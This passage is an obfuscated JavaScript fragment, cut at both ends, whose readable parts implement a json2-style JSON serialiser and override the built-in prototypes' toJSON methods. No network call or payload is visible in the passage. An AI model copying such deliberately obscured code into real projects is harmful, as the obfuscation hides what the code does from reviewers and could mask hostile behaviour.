A[eh(-my.w,-my.A)](a,T);},'\x54\x4f\x68\x47\x67':function(a,T){var mm={w:0x14b},mh={w:0x4f4};function em(w,A){return eP(w,A- -mh.w);}function eX(w,A){return eP(A,w- -mm.w);}return A[em(-mX.w,-mX.A)](A[eX(mX.L,mX.P)],A[em(mX.y,mX.h)])?A[em(-mX.m,-mX.X)](L,P):A[eX(mX.Z,mX.l)](a,T);},'\x68\x6f\x6b\x6d\x65':function(a,T){var mZ={w:0x55a};function eZ(w,A){return ey(w- -mZ.w,A);}return A[eZ(-ml.w,-ml.A)](a,T);},'\x68\x43\x55\x6d\x47':function(a,T){var mn={w:0x470};function el(w,A){return eP(A,w- -mn.w);}return A[el(mI.w,mI.A)](a,T);},'\x62\x74\x41\x44\x61':function(a,T){var mJ={w:0x105};function en(w,A){return ey(A- -mJ.w,w);}return A[en(mt.w,mt.A)](a,T);},'\x4c\x71\x6e\x6d\x79':function(a,T){var mG={w:0x1d9};function eI(w,A){return ey(A- -mG.w,w);}return A[eI(mR.w,mR.A)](a,T);},'\x41\x67\x70\x43\x42':function(a,T){function eJ(w,A){return eP(w,A- -mx.w);}return A[eJ(mD.w,mD.A)](a,T);},'\x76\x6c\x70\x74\x4a':function(a,T){var ma={w:0xde};function et(w,A){return eP(w,A- -ma.w);}return A[et(mT.w,mT.A)](a,T);},'\x52\x68\x65\x6e\x57':function(a,T){var mj={w:0x20f};function ex(w,A){return eP(w,A- -md.w);}var d={'\x75\x68\x5a\x77\x65':function(j,O){function eG(w,A){return e(A- -mj.w,w);}return A[eG(mO.w,mO.A)](j,O);}};function eR(w,A){return eP(A,w- -mu.w);}return A[eR(mz.w,mz.A)](A[eR(mz.L,mz.P)],A[ex(-mz.y,-mz.h)])?A[ex(mz.m,mz.X)](a,T):d[eR(mz.Z,mz.l)](L,P);},'\x54\x5a\x6e\x56\x75':function(a,T){function eD(w,A){return ey(A- -mK.w,w);}return A[eD(mB.w,mB.A)](a,T);},'\x6a\x75\x48\x64\x6f':function(a,T){function ea(w,A){return ey(A- -mH.w,w);}return A[ea(mQ.w,mQ.A)](a,T);},'\x43\x48\x4d\x65\x45':function(a,T){function eT(w,A){return ey(A- -mM.w,w);}return A[eT(-mN.w,mN.A)](a,T);},'\x4a\x44\x73\x4a\x72':function(a,T){var mv={w:0x5b4};function ed(w,A){return ey(w- -mv.w,A);}return A[ed(mU.w,-mU.A)](a,T);},'\x67\x43\x55\x77\x69':A[eP(Zo.d,Zo.j)](L,0x233+-0x1d52+0x1c20),'\x66\x54\x58\x50\x4d':A[ey(Zo.O,Zo.u)](L,-0x1a6e+-0x1*-0xbde+0xfdd),'\x47\x6e\x48\x57\x56':function(a,T){var mp={w:0x5fe};function ej(w,A){return ey(w- -mp.w,A);}return A[ej(-mi.w,mi.A)](a,T);},'\x66\x4a\x63\x67\x46':function(a,T){var mW={w:0x8d};function eO(w,A){return eP(A,w-mW.w);}return A[eO(mb.w,mb.A)](a,T);},'\x70\x5a\x56\x58\x6b':A[eP(Zo.z,Zo.K)](A[eP(Zo.B,Zo.H)](A[eP(Zo.Q,Zo.M)](L,-0x7b+0x43*-0x1f+0x9f0),A[eP(Zo.N,Zo.v)](L,-0x22a7*0x1+0xa96+0x1f3*0xd)),A[ey(Zo.U,Zo.p)](L,-0x90b*-0x3+-0x1a34+0x11)),'\x4d\x75\x63\x61\x57':function(a,T){function eu(w,A){return eP(A,w- -mE.w);}return A[eu(-mC.w,-mC.A)](a,T);},'\x48\x49\x62\x46\x42':A[eP(Zo.i,Zo.W)](L,0x1*-0x17fb+-0xc0f+0x24d7),'\x41\x73\x5a\x7a\x4d':A[eP(Zo.b,Zo.E)](L,-0xbe8+0xf*-0xca+0x1920),'\x67\x5a\x74\x70\x43':A[ey(Zo.C,Zo.f)](L,-0x502+0xa9d+-0x10*0x49),'\x41\x64\x75\x49\x51':function(a,T){var mf={w:0x519};function ez(w,A){return ey(A- -mf.w,w);}return A[ez(-mo.w,-mo.A)](a,T);},'\x65\x53\x62\x69\x4f':A[ey(Zo.o,Zo.q)](L,0x1cf3+0x4c1*0x5+-0x336a),'\x6e\x75\x4d\x64\x6e':function(a,T){function eK(w,A){return eP(w,A- -mq.w);}return A[eK(mg.w,mg.A)](a,T);},'\x76\x74\x58\x4b\x50':A[ey(Zo.g,Zo.Y)](A[ey(Zo.c,Zo.V)](L,0x4*0x6eb+0x2505+0x1e9*-0x21),A[ey(Zo.F,Zo.s)](L,0x1*-0x623+0xd56+-0x643)),'\x6c\x72\x6f\x73\x51':A[ey(Zo.S,Zo.k)](A[eP(Zo.r0,Zo.r1)](L,0x1782+-0x26cc+0x4*0x435),'\x35'),'\x71\x76\x4e\x41\x70':function(a,T){function eB(w,A){return ey(w- -mY.w,A);}return A[eB(-mc.w,-mc.A)](a,T);},'\x72\x4e\x50\x72\x6d':function(a,T){function eH(w,A){return ey(w- -mV.w,A);}return A[eH(mF.w,-mF.A)](a,T);},'\x6a\x5a\x73\x47\x6d':function(a,T){function eQ(w,A){return ey(A-ms.w,w);}return A[eQ(mS.w,mS.A)](a,T);},'\x46\x43\x74\x46\x74':function(a,T){function eM(w,A){return eP(A,w- -mk.w);}return A[eM(X0.w,X0.A)](a,T);},'\x75\x57\x6e\x78\x75':function(a,T,d){var X1={w:0x31b};function eN(w,A){return ey(w- -X1.w,A);}return A[eN(X2.w,X2.A)](a,T,d);},'\x61\x61\x63\x5a\x64':function(a,T){var XL={w:0x90},XA={w:0xa9,A:0x282},Xw={w:0x42},Xr={w:0xef},X7={w:0x14c,A:0xdc},X5={w:0x2b5,A:0x2fc},X3={w:0x318};function eE(w,A){return eP(A,w- -X3.w);}var d={'\x72\x56\x49\x57\x68':function(j,O){var X4={w:0x1d9};function ev(w,A){return e(w- -X4.w,A);}return A[ev(X5.w,X5.A)](j,O);},'\x78\x46\x55\x55\x66':function(j,O){var X6={w:0x2a};function eU(w,A){return e(w- -X6.w,A);}return A[eU(X7.w,X7.A)](j,O);},'\x52\x58\x56\x6d\x76':function(j,O){var X8={w:0x10};function ep(w,A){return e(w-X8.w,A);}return A[ep(X9.w,X9.A)](j,O);},'\x46\x4c\x4e\x6c\x63':function(j,O){function ei(w,A){return e(w-Xr.w,A);}return A[ei(Xe.w,-Xe.A)](j,O);},'\x4f\x50\x74\x69\x6b':function(j,O){function eW(w,A){return e(w- -Xw.w,A);}return A[eW(XA.w,XA.A)](j,O);}};function eb(w,A){return eP(w,A-XL.w);}if(A[eb(XP.w,XP.A)](A[eb(XP.L,XP.P)],A[eE(XP.y,XP.h)]))O[d[eb(XP.m,XP.X)](u,0x2267+-0x611*0x5+-0x32f)][d[eE(XP.Z,XP.l)](d[eb(XP.n,XP.X)](z,0x1f*-0x6d+0x1*0x7e+0xd74),d[eb(XP.I,XP.J)](K,0x1*0x211+0x23a8+-0x5f*0x61))][d[eE(XP.t,XP.G)](B,-0x1*-0x1115+-0x12*0x229+0x16bb)](H,Q)&&(M=N[d[eb(XP.R,XP.x)](v,-0x5*-0x58f+-0x1*-0x1219+-0x1*0x2d1b)](U,p,i),W[d[eE(XP.D,XP.a)](b,-0x5b7+-0x84f+0xf67)](E,C)?f[o]=q:delete g[Y]);else return A[eb(XP.T,XP.d)](a,T);},'\x56\x79\x66\x6c\x79':function(a,T){var Xh={w:0x459};function eC(w,A){return eP(w,A- -Xy.w);}function ef(w,A){return ey(w- -Xh.w,A);}if(A[eC(Xm.w,Xm.A)](A[ef(Xm.L,Xm.P)],A[ef(Xm.y,Xm.h)]))return A[ef(Xm.m,-Xm.X)](a,T);else{var j=new b();E=C[A[ef(Xm.Z,Xm.l)](f,-0x1*0x6d1+0x1bd3+-0x140e)](/[^\x00-\x7F]/g,''),j[A[eC(Xm.n,Xm.I)](o,0x104f+0x1dfe+0x1a7*-0x1b)]=q[A[ef(Xm.J,Xm.t)](g,0x1*0x2209+-0x171e+-0x94d)](Y[A[eC(Xm.G,Xm.R)](c,-0x1*0x2004+0x2*-0xf1b+0x3fd8)](V[A[eC(Xm.x,Xm.D)](F,-0x8*0x445+-0x10e2*-0x2+0x202)](s[A[eC(Xm.a,-Xm.T)](S,0x119b+0x1810+0x2*-0x144e)](k[A[ef(Xm.d,-Xm.j)](r0,-0x1cb8+-0x1e3a*-0x1+0x32)](r1[A[eC(Xm.O,Xm.u)](r2,0x237e+0x6e9+-0x2922)](r3[A[eC(Xm.z,Xm.D)](r4,-0xe30*-0x1+-0x5*0x1c9+-0x40d)]),r5[A[ef(Xm.K,Xm.B)](r6,0x2b*0xa6+-0xd*-0x46+0x1*-0x1df2)](r7[A[ef(-Xm.H,-Xm.Q)](r8,0x4a3*0x5+0x1599*-0x1+0x1*-0xbc)](r9[A[ef(Xm.M,Xm.N)](rr,0x1104+-0x1885+-0x823*-0x1)](),A[eC(Xm.v,Xm.U)](A[eC(-Xm.p,Xm.i)](A[ef(Xm.W,Xm.b)](-(-0x14cf+0x25c0+0x2b5*0x8),-0x945+-0x7*0x49f+0x2f51),A[ef(-Xm.E,Xm.C)](-0x2*0x2298bc+0xdc26*0x40+0x678201,0x1a31+0x5*0x2a1+-0x2753)),A[ef(Xm.f,Xm.o)](-0x5*-0x1519+-0x3563*-0x2+0x4e43*-0x2,0x20d5+0x24*0x20+-0x2375))))),re[A[ef(Xm.q,Xm.g)](rw,-0x1b*0xb9+-0x1*-0x595+-0x21a*-0x7)]),rA[A[ef(Xm.Y,-Xm.c)](rL,-0x2*0xeb+-0x150+0x49d)](rP)),ry[A[ef(-Xm.H,-Xm.V)](rh,0x283+-0x1*0x10e+0x18)]),rm[A[ef(-Xm.F,Xm.s)](rX,0x1a42+-0x1fcd*-0x1+-0x1*0x3898)](rZ[A[ef(-Xm.F,-Xm.S)](rl,-0x2227+0x1ba+0x2113)]));}},'\x53\x5a\x4b\x58\x4d':function(a,T){var XX={w:0x302};function eo(w,A){return ey(w- -XX.w,A);}return A[eo(XZ.w,XZ.A)](a,T);},'\x67\x47\x47\x77\x50':function(a,T,d){function eq(w,A){return ey(A- -Xl.w,w);}return A[eq(Xn.w,-Xn.A)](a,T,d);},'\x55\x76\x4e\x45\x45':function(a,T){function eg(w,A){return ey(A- -XI.w,w);}return A[eg(-XJ.w,XJ.A)](a,T);},'\x48\x78\x58\x70\x51':function(a,T){function eY(w,A){return eP(w,A- -Xt.w);}return A[eY(XG.w,XG.A)](a,T);},'\x64\x79\x4a\x4f\x77':function(a,T){var XR={w:0x60};function ec(w,A){return ey(w-XR.w,A);}return A[ec(Xx.w,Xx.A)](a,T);},'\x77\x44\x49\x4e\x77':function(a,T){var XD={w:0xc9};function eV(w,A){return ey(A-XD.w,w);}return A[eV(Xa.w,Xa.A)](a,T);},'\x6b\x54\x70\x52\x4b':function(a,T){var XT={w:0x1c7};function es(w,A){return eP(A,w- -XT.w);}function eF(w,A){return ey(w- -Xd.w,A);}return A[eF(-Xj.w,-Xj.A)](A[es(Xj.L,Xj.P)],A[es(Xj.y,Xj.h)])?A[eF(-Xj.m,-Xj.X)](L,P):A[eF(Xj.Z,-Xj.l)](a,T);},'\x6e\x54\x42\x6c\x77':function(a,T){function eS(w,A){return ey(w- -XO.w,A);}return A[eS(Xu.w,Xu.A)](a,T);},'\x57\x79\x5a\x4a\x57':function(a,T){function ek(w,A){return ey(A-Xz.w,w);}return A[ek(XK.w,XK.A)](a,T);},'\x6e\x47\x53\x62\x54':A[ey(Zo.r2,Zo.r3)](L,-0x506+0x2*-0x9b6+0xa7*0x27),'\x74\x62\x67\x76\x6e':function(a,T){function w0(w,A){return eP(A,w- -XB.w);}return A[w0(XH.w,XH.A)](a,T);},'\x54\x71\x66\x52\x72':A[eP(Zo.r4,Zo.r5)](A[eP(Zo.r6,Zo.r7)](L,-0x4e2+-0x4*-0x86a+-0x1b6f),A[ey(Zo.B,Zo.r8)](L,-0x2*-0x2b9+0xb*-0x356+0x2051)),'\x6e\x46\x65\x68\x53':function(a,T){function w1(w,A){return eP(A,w- -XQ.w);}return A[w1(XM.w,XM.A)](a,T);},'\x61\x4d\x71\x6b\x6a':function(a,T){function w2(w,A){return ey(w-XN.w,A);}return A[w2(Xv.w,Xv.A)](a,T);},'\x6b\x41\x6c\x6f\x57':function(a,T){var XU={w:0x458};function w3(w,A){return ey(A- -XU.w,w);}return A[w3(-Xp.w,-Xp.A)](a,T);},'\x47\x45\x4e\x53\x50':function(a,T){function w4(w,A){return eP(A,w- -Xi.w);}return A[w4(XW.w,XW.A)](a,T);},'\x75\x4a\x68\x6b\x75':A[eP(Zo.r9,Zo.rr)](A[ey(Zo.re,Zo.rw)](L,0x20a2*-0x1+0xda8+0x13f3),A[ey(Zo.rA,Zo.rL)](L,-0x2b+-0x2571*-0x1+-0x11db*0x2)),'\x41\x4c\x62\x41\x6c':A[eP(Zo.rP,Zo.ry)](A[eP(Zo.rh,Zo.rm)](L,0x2344+0x20fd*0x1+-0x42c7),'\x35'),'\x53\x4d\x4d\x52\x41':function(a,T){function w5(w,A){return eP(A,w- -Xb.w);}return A[w5(XE.w,XE.A)](a,T);},'\x52\x66\x4f\x66\x4d':function(a,T){var Xq={w:0x3ea},Xf={w:0x2b8},XC={w:0xfb};function w8(w,A){return ey(w- -XC.w,A);}var d={'\x56\x68\x4c\x65\x75':function(j,O){function w6(w,A){return e(A-Xf.w,w);}return A[w6(Xo.w,Xo.A)](j,O);}};function w7(w,A){return eP(A,w- -Xq.w);}if(A[w7(Xg.w,-Xg.A)](A[w7(Xg.L,Xg.P)],A[w8(Xg.y,Xg.h)])){var O=m;return X[d[w7(Xg.m,-Xg.X)](O,-0x1d49+0xae9+0x1403*0x1)](Z,l[d[w8(Xg.Z,Xg.l)](O,0xf6d*-0x2+-0x2654+0xba4*0x6)](n,I));}else return A[w8(Xg.n,Xg.I)](a,T);},'\x75\x6c\x7a\x6f\x4e':function(a,T){var XY={w:0x111};function w9(w,A){return ey(A-XY.w,w);}return A[w9(Xc.w,Xc.A)](a,T);},'\x57\x6e\x4e\x56\x4d':function(a,T){function wr(w,A){return eP(A,w- -XV.w);}return A[wr(XF.w,XF.A)](a,T);},'\x71\x6b\x4c\x58\x77':A[eP(Zo.rX,Zo.rZ)](L,-0xd*-0x233+-0xf4e+-0xca4),'\x76\x53\x70\x4a\x4e':function(a,T){function we(w,A){return ey(A-Xs.w,w);}return A[we(XS.w,XS.A)](a,T);}};P[A[ey(Zo.rl,Zo.rn)](L,-0x1d43*0x1+0x13*0x59+-0x11*-0x16f)];var y=/^[\],:{}\s]*$/,h=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,m=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,X=/(?:^|:|,)(?:\s*\[)+/g,Z=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,l=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function n(a){var Z0={w:0xe3};function ww(w,A){return ey(A- -Xk.w,w);}function wA(w,A){return eP(A,w- -Z0.w);}if(A[ww(-Z1.w,-Z1.A)](A[ww(-Z1.L,-Z1.P)],A[ww(Z1.y,-Z1.h)])){var T=L;return P[A[wA(Z1.m,Z1.X)](T,0xbc5+0x1*-0x170f+0xc2a)](a,A[wA(Z1.Z,Z1.l)](A[ww(-Z1.n,-Z1.I)](-(-0x7a*-0x1a+-0x1*-0x100d+-0x779*0x1),A[ww(-Z1.J,-Z1.t)](0x5b3*-0x4+0x1ce8+-0x1*0x619,-(0xd*-0x2bb+-0x1*-0x17af+0x29*0x92))),-0x3b88+0xfe0+0x6360))?P[A[wA(Z1.G,Z1.R)](T,0x1*0x84a+0x14b*0x1+-0x8c5)]('\x30',a):a;}else return A[wA(Z1.x,Z1.D)](P,y,h);}function eP(w,A){return e(A-Z2.w,w);}P[A[eP(Zo.rI,Zo.rJ)](L,-0x194c+-0x777*0x1+0x2258)](typeof Date[A[ey(Zo.rt,Zo.rG)](L,0x2249+0x26f6+0x1*-0x485c)][A[ey(Zo.rR,Zo.rx)](L,0x260e+-0xf58+-0x152b)],P[A[ey(Zo.rD,Zo.ra)](L,-0x18*-0x52+0xd11+0xd*-0x177)])&&(Date[A[ey(Zo.rT,Zo.rd)](L,-0x25df+-0x1c39+0x42fb)][A[eP(Zo.rj,Zo.rO)](L,-0x2*0xa27+0x1e*0x136+-0xe7b)]=function(){var Z3={w:0x1dd};function wL(w,A){return eP(A,w- -Z3.w);}var a=L;function wP(w,A){return eP(w,A- -Z4.w);}return P[A[wL(Z5.w,Z5.A)](a,-0x23c0+0xe0f+0x6c*0x36)](isFinite,this[A[wL(Z5.L,Z5.P)](a,0x157*0x14+-0x1e*0x139+-0x2*-0x549)]())?P[A[wL(Z5.L,Z5.y)](a,0x20eb+-0x20df+-0x62*-0x2)](P[A[wP(Z5.h,Z5.m)](a,-0x143*0x9+0x73c+0x4fb)](P[A[wP(Z5.X,Z5.Z)](a,-0x1*-0x1a42+-0x1*-0x64b+-0x376*0x9)](P[A[wL(Z5.l,Z5.n)](a,0x94*-0x1+0x1f74+-0x1e22)](P[A[wP(Z5.I,Z5.J)](a,-0x20f7+-0x2666+0x4839)](P[A[wL(Z5.t,Z5.G)](a,0x2015+-0x167c+-0x884*0x1)](P[A[wL(Z5.R,Z5.x)](a,-0x3*-0x8e+-0x1*0x1+0x29*-0x5)](P[A[wP(Z5.D,Z5.J)](a,-0x53c+0x2437+-0x1e47*0x1)](P[A[wP(Z5.a,Z5.Z)](a,0x1594+-0x2449+-0x5*-0x315)](P[A[wP(Z5.T,Z5.d)](a,0x4e5*-0x3+0x4e8+0xa7b)](P[A[wP(Z5.j,Z5.O)](a,-0x1928+0x1ebe+-0x486)](this[A[wP(Z5.u,Z5.z)](A[wP(Z5.K,Z5.J)](a,0xca4+-0xbca*0x2+-0x183*-0x8),A[wL(Z5.B,Z5.H)](a,-0x3d6*0x8+0x10e0+-0x1*-0xec7))](),'\x2d'),P[A[wL(Z5.Q,Z5.M)](a,0x20ab+-0x1d77+-0x1b*0x11)](n,P[A[wL(Z5.N,Z5.v)](a,-0x10*-0x17a+0x4a0+0x1b3*-0x10)](this[A[wL(Z5.U,Z5.p)](A[wP(Z5.i,Z5.J)](a,-0x2*-0xa9a+0x253b*0x1+-0x39bc),'\x68')](),A[wL(Z5.W,Z5.b)](A[wP(Z5.E,Z5.C)](A[wL(Z5.f,Z5.o)](0x51e+-0x1674+0x12c1*0x1,-(0xd1*0xd+-0x157+-0x92f*0x1)),-(0x37b7*-0x1+0xf06+0x463d*0x1)),A[wP(Z5.q,Z5.g)](-(-0x1*-0x26b4+0x7*0x55a+0x76*-0xa4),-(-0x97*0x3b+0x13*-0x33+-0x1*-0x2703)))))),'\x2d'),P[A[wL(Z5.Y,Z5.c)](a,-0x146e+0x3*0xa84+-0xa07)](n,this[A[wP(Z5.V,Z5.F)](a,0x3*0xa67+0xf+-0x1dc1)]())),'\x54'),P[A[wP(Z5.s,Z5.S)](a,-0x4*-0x151+-0x1835+-0x1*-0x13c3)](n,this[A[wL(Z5.k,Z5.r0)](A[wL(Z5.r1,Z5.r2)](a,0x9*0xce+-0x6*-0x41f+-0x4*0x7a2),'\x73')]())),'\x3a'),P[A[wL(Z5.r3,Z5.r4)](a,-0x3*0x77e+-0xa67*0x1+-0x1b*-0x146)](n,this[A[wL(Z5.r5,Z5.r6)](A[wL(Z5.r7,Z5.r8)](a,0x1310+0x260f+-0x1*0x3841),A[wP(Z5.r9,Z5.rr)](a,0x20be+0x2208+-0x417a))]())),'\x3a'),P[A[wP(Z5.re,Z5.rw)](a,0x10*-0x1f0+0x1*-0xe3c+-0xc9*-0x3b)](n,this[A[wP(Z5.rA,Z5.rL)](A[wL(Z5.rP,Z5.ry)](a,0x24b5*0x1+0x2481+0x39b*-0x14),A[wP(Z5.rh,Z5.rm)](a,0xe9*0x17+0x35e+0x17*-0xfd))]())),'\x5a'):null;},Boolean[A[ey(Zo.ru,Zo.rz)](L,-0x19*-0x40+0xc8*-0x3+-0x305)][A[ey(Zo.rK,Zo.l)](L,0x23a6+0x6f2+-0x290d)]=_0x360fx9,Number[A[ey(Zo.rB,Zo.rH)](L,-0x33c+-0x8*-0x3a1+-0x18e9)][A[ey(Zo.rQ,Zo.rM)](L,-0x1524+0x588+0x1127)]=_0x360fx9,String[A[ey(Zo.rN,Zo.rv)](L,-0x5*0x1a3+0x151e+0x404*-0x3)][A[eP(Zo.rU,Zo.rp)](L,-0x191b*-0x1+0x13*0x14e+0x6*-0x80f)]=_0x360fx9);;var I,J,t,G;function R(a){var ZZ={w:0x581,A:0x431,L:0x2fa,P:0x485,y:0x102,h:0x2fa,m:0x356,X:0x7a5,Z:0x459,l:0x51c,n:0x664,I:0x3ec,J:0x4d4,t:0x341,G:0x290,R:0xf1,x:0x295,D:0x30c,a:0x725,T:0x4d4,d:0x53b,j:0x467,O:0x30f,u:0x34c,z:0x373,K:0x24d,B:0x203},Zh={w:0x133},Zy={w:0x59d},ZP={w:0x560,A:0x35c},ZA={w:0x4df,A:0x33d},Zw={w:0x1cf},Z7={w:0x6dc,A:0x77c},Z6={w:0x22b},T={'\x64\x42\x4a\x66\x66':function(j,O){function wy(w,A){return e(w-Z6.w,A);}return A[wy(Z7.w,Z7.A)](j,O);},'\x45\x6e\x78\x54\x75':function(j,O){var Z8={w:0x11};function wh(w,A){return e(A-Z8.w,w);}return A[wh(Z9.w,Z9.A)](j,O);},'\x73\x4d\x58\x6b\x76':function(j,O){var Zr={w:0x2c0};function wm(w,A){return e(w-Zr.w,A);}return A[wm(Ze.w,Ze.A)](j,O);},'\x48\x53\x42\x7a\x6e':function(j,O){function wX(w,A){return e(A-Zw.w,w);}return A[wX(ZA.w,ZA.A)](j,O);},'\x4b\x58\x70\x49\x72':function(j,O){var ZL={w:0x7};function wZ(w,A){return e(A-ZL.w,w);}return A[wZ(ZP.w,ZP.A)](j,O);}},d=L;function wl(w,A){return eP(w,A- -Zy.w);}function wn(w,A){return ey(w- -Zh.w,A);}return Z[A[wl(Zl.w,Zl.A)](d,-0x5*0x281+-0x2410+0x3163*0x1)]=A[wl(Zl.L,-Zl.P)](A[wn(Zl.y,Zl.h)](0x1*0x1ecb+-0x8c6*-0x1+-0x238c,A[wl(Zl.m,-Zl.X)](-(-0x1bc4+0xc14+-0x2*-0x801),-(-0x2*0x7bb+0x86*0x44+-0x13d5*0x1))),-(-0x2*-0xf9c+-0xa*0x6d+0x1b9)),Z[A[wl(Zl.Z,Zl.l)](d,-0x66+0x4c*0x18+0x3*-0x1ec)](a)?P[A[wn(Zl.n,Zl.I)](d,-0x1301+-0x1*-0x184a+-0x3*0x151)](P[A[wn(Zl.J,Zl.t)](d,-0x16*-0x185+0x1f8c+-0x3fea)]('\x22',a[A[wn(Zl.G,Zl.R)](d,0x1c29+-0x5ba+-0x157b)](Z,function(j){var ZX={w:0x3fb},Zm={w:0x256},O=d,u=t[j];function wJ(w,A){return wn(w- -Zm.w,A);}function wI(w,A){return wl(A,w-ZX.w);}return P[T[wI(ZZ.w,ZZ.A)](O,-0xa82+-0x25b0+0x315d)](typeof u,P[T[wJ(ZZ.L,ZZ.P)](O,-0x7*0x35e+-0xa3e+0x22a4)])?u:P[T[wJ(ZZ.L,ZZ.y)](O,0x16e+-0xe87*0x1+0xe80*0x1)]('\x5c\x75',P[T[wJ(ZZ.h,ZZ.m)](O,0xb78+-0x64*-0x62+0x1*-0x30b0)](P[T[wI(ZZ.w,ZZ.X)](O,0x12ee+-0x24b8+0x12b2)],j[T[wJ(ZZ.h,ZZ.Z)](O,0x1fda+0x655*0x1+-0x2494)](T[wI(ZZ.l,ZZ.n)](T[wI(ZZ.l,ZZ.I)](T[wI(ZZ.J,ZZ.t)](-0xa2*0x3d+-0x139*-0x11+0x1e6b,0x1e55+-0xb3c+-0x1316),-(-0x1*-0x8b5+-0xa*0x7d+-0xa8*-0x1)),-(-0x3fe5*0x1+0x162f*-0x1+0x45*0x1bb)))[T[wJ(ZZ.G,ZZ.R)](O,0x821*-0x1+-0x5*-0x6ad+0x9*-0x2af)](T[wJ(ZZ.x,ZZ.D)](T[wI(ZZ.l,ZZ.a)](0xe73+-0x211f+-0x1*-0x1afc,T[wI(ZZ.T,ZZ.d)](-(0x1965+0x15b4+-0x2830),-0xee6*0x1+-0x12f*-0x1b+-0x3*0x5ae)),0x2d98+0x2a2a+0x1*-0x3d75)))[T[wJ(ZZ.L,ZZ.j)](O,0x1c09+0x1a3*0x5+-0x3d9*0x9)](-T[wI(ZZ.O,ZZ.u)](T[wI(ZZ.O,ZZ.z)](0x1b5*-0x16+0x373*-0x9+0x44c3,-(0x34*0x48+-0x2*-0x1321+-0x3174*0x1)),T[wJ(ZZ.K,ZZ.B)](0x165*-0x13+-0x1fa5*-0x1+0xc*-0x6d,-0xde*-0x28+0x630+-0x3*0xd84))));})),'\x22'):P[A[wl(-Zl.x,Zl.D)](d,0x1*0x179e+-0x4d*0x4d+0x11*0x3)](P[A[wl(-Zl.a,Zl.T)](d,-0x2385+-0x143b+0x387e)]('\x22',a),'\x22');}function x(a,T){var ZI={w:0x1a5},Zn={w:0x689};function wG(w,A){return eP(w,A- -Zn.w);}function wt(w,A){return ey(A- -ZI.w,w);}var d=L,j=P[A[wt(ZJ.w,ZJ.A)](d,-0x10fd*-0x1+-0x945+-0x157*0x5)][A[wt(ZJ.L,ZJ.P)](d,0x256a+-0x8e*-0x9+-0x2987*0x1)]('\x7c'),O=A[wG(-ZJ.y,-ZJ.h)](A[wt(ZJ.m,ZJ.X)](-(0x24ee+0x3ce*0xd+-0x2fb3*0x1),A[wG(-ZJ.Z,-ZJ.l)](-0x63+0x1ab*0xb+-0x11f5,-(0x1ff+0x3*0x62b+-0x1326))),A[wG(ZJ.n,-ZJ.l)](0x1c71+0xf3f*-0x1+0x27,-0xc0*-0x34+-0x1bfc+-0x139*0x9));while(!![]){switch(j[O++]){case'\x30':var u;continue;case'\x31':var z;continue;case'\x32':var K;continue;case'\x33':var B;continue;case'\x34':switch(typeof v){case P[A[wG(ZJ.I,ZJ.J)](d,0x1*-0x98e+-0x6d*0x2c+0x2*0xe8f)]:return P[A[wt(ZJ.t,ZJ.G)](d,-0x1d8*-0x8+0x1e45*-0x1+0x1d7*0x9)](R,v);case P[A[wt(ZJ.R,ZJ.x)](d,0x1cb4+-0x17b7+-0x439)]:return P[A[wt(ZJ.D,ZJ.a)](d,-0x143*0x6+-0x300*0x6+0x1a9c)](isFinite,v)?P[A[wG(ZJ.T,-ZJ.d)](d,-0x1af3+0x1*0x1bc1+-0x5*-0x1f)](String,v):P[A[wt(ZJ.j,ZJ.O)](d,-0x5e3+0xb8*-0xb+0xf59)];case P[A[wt(ZJ.u,ZJ.z)](d,0xf08+-0x2*0x9ee+-0x5ec*-0x1)]:;case P[A[wG(ZJ.K,ZJ.B)](d,0x1de6+-0x1903+-0x355)]:return P[A[wt(ZJ.H,ZJ.Q)](d,0x2b*-0x73+-0xa18*0x3+0x32b6)](String,v);case P[A[wt(ZJ.M,ZJ.N)](d,0x16e5*-0x1+-0x257*0x5+0x3*0xbc3)]:if(!v)return P[A[wG(-ZJ.v,-ZJ.U)](d,-0x1*-0x204c+-0x1*-0x1f01+-0x3dbf)];;I+=J,z=[];if(P[A[wt(ZJ.p,ZJ.i)](d,-0x8*-0x1f6+0x7cf+-0x1*0x1614)](Object[A[wG(-ZJ.W,-ZJ.b)](d,-0x9*-0x3ca+-0x577+0x378*-0x8)][A[wG(ZJ.E,ZJ.C)](d,0x1*0xd7c+0x583*0x1+0x11e6*-0x1)][A[wt(ZJ.f,ZJ.o)](d,0x14ef+-0x7*-0x20c+-0x227e)](v),P[A[wG(-ZJ.q,-ZJ.g)](d,-0x17e9+-0x52c+0x1e83)])){var H=P[A[wt(ZJ.Y,ZJ.c)](d,0x5d9+-0x1*-0x2a5+-0x6de)][A[wG(-ZJ.V,-ZJ.F)](d,-0xbde+-0x1010+0x1*0x1ccf)]('\x7c'),Q=A[wt(ZJ.s,ZJ.S)](A[wt(ZJ.k,ZJ.r0)](A[wG(ZJ.r1,-ZJ.r2)](-0x4e1*0x1+-0x16c5+-0xde4*-0x2,-(0x1c35*-0x1+0x239*0x9+0x84d)),0x14a0+0x1*-0x23c5+-0x98*-0x2c),A[wt(ZJ.r3,ZJ.r4)](-(-0x3c*-0x78+-0xea3+-0xd7c),0x1*0x1ef6+-0x19*0xfb+0x136));while(!![]){switch(H[Q++]){case'\x30':B=P[A[wG(-ZJ.r5,-ZJ.r6)](d,0x2114+0xb0d*0x2+-0x35b9)](z[A[wt(ZJ.r7,ZJ.r8)](d,0x12dc+0x1fb4*0x1+-0x31b3)],A[wt(ZJ.r9,ZJ.rr)](A[wt(ZJ.re,ZJ.rw)](-(-0x1d69+-0x1134+0x34ba),A[wt(ZJ.rA,ZJ.rL)](-(0x1*-0x22a3+0x18d*-0xb+-0x33b4*-0x1),-(0xb1b+-0x9b+0x1*-0xbf))),-(-0xf1*-0x11+-0x7d*0x1b+0xa93)))?'\x5b\x5d':I?P[A[wG(-ZJ.rP,ZJ.ry)](d,-0x220b+0x53d*-0x1+0x2818)](P[A[wG(ZJ.rh,ZJ.rm)](d,-0xf*-0x14f+0x5*-0x5cf+-0x2b0*-0x4)](P[A[wG(-ZJ.rX,ZJ.rZ)](d,-0x1391+0x35*-0xaf+-0x3964*-0x1)](P[A[wG(-ZJ.rl,-ZJ.ry)](d,0x858+-0x1f23*0x1+0x17a7*0x1)](P[A[wt(